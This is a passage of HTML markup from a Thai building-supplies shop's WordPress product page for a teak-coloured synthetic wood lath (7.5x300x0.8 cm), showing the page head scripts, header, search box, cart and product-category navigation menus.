<link rel="canonical" href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0-3/" />
<link rel='shortlink' href='https://rcmcement.com/?p=16772' />
<link rel="alternate" type="application/json+oembed" href="https://rcmcement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmcement.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%2599%25e0%25b8%2587-%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmcement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmcement.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%2599%25e0%25b8%2587-%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0-3%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmcement.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#0d4677;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217794133-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217794133-1');
</script>

	
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-16772 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://rcmcement.com/" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ - จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmcement.com/wp-content/uploads/2020/01/logo-2.png" alt="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmcement.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rcmcement.com/" class="">หน้าแรก</a></li>
<li id="accordion-menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2/" class="">ไม้ฝา</a></li>
<li id="accordion-menu-item-16397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a2/" class="">ไม้เชิงชาย</a></li>
<li id="accordion-menu-item-16396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%81/" class="">ไม้ปิดกันนก</a></li>
<li id="accordion-menu-item-16395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87/" class="">ไม้ระแนง</a></li>
<li id="accordion-menu-item-16394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%9a/" class="">ไม้มอบ</a></li>
<li id="accordion-menu-item-16393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%a7/" class="">ไม้บัว</a></li>
<li id="accordion-menu-item-16392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b8%95%e0%b8%b2/" class="">ไม้บังตา</a></li>
<li id="accordion-menu-item-16391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%a7/" class="">ไม้รั้ว</a></li>
<li id="accordion-menu-item-16390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/" class="">ไม้พื้น</a></li>
<li id="accordion-menu-item-16389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/" class="">ไม้ตกแต่งบันได</a></li>
<li id="accordion-menu-item-16388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="">อุปกรณ์สำหรับไม้เทียม</a></li>
<li id="accordion-menu-item-16932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สมาร์ทบอร์ด เอสซีจี</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ฝ้าสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ผนังสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16929" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">พื้นสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%8b%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ซีเมนต์บอร์ด เอสซีจี</a></li>
</ul>
</li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.rcmterrazzo.com" class="">กระเบื้องหินขัด</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.rcmcpac.com" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmcement.com/" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ - จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmcement.com/wp-content/uploads/2020/01/logo-2.png" alt="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://rcmcement.com/" class="">หน้าแรก</a></li>
<li id="nav-menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2/" class="">ไม้ฝา</a></li>
<li id="nav-menu-item-16397" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a2/" class="">ไม้เชิงชาย</a></li>
<li id="nav-menu-item-16396" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%81/" class="">ไม้ปิดกันนก</a></li>
<li id="nav-menu-item-16395" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87/" class="">ไม้ระแนง</a></li>
<li id="nav-menu-item-16394" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%9a/" class="">ไม้มอบ</a></li>
<li id="nav-menu-item-16393" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%a7/" class="">ไม้บัว</a></li>
<li id="nav-menu-item-16392" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b8%95%e0%b8%b2/" class="">ไม้บังตา</a></li>
<li id="nav-menu-item-16391" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%a7/" class="">ไม้รั้ว</a></li>
<li id="nav-menu-item-16390" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/" class="">ไม้พื้น</a></li>
<li id="nav-menu-item-16389" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/" class="">ไม้ตกแต่งบันได</a></li>
<li id="nav-menu-item-16388" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="">อุปกรณ์สำหรับไม้เทียม</a></li>
<li id="nav-menu-item-16932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สมาร์ทบอร์ด เอสซีจี</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ฝ้าสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ผนังสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16929" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">พื้นสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16928" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%8b%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ซีเมนต์บอร์ด เอสซีจี</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://www.rcmterrazzo.com" class="">กระเบื้องหินขัด</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://www.rcmcpac.com" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmcement.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-2">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
				<h1 class="page-title">ไม้ระแนง รุ่นลายไม้ประกายเงา 7.5x300x0.8 ซม. สีสักทองประกาย</h1>
							</div>
							<div class="breadcrumbs-wrap">
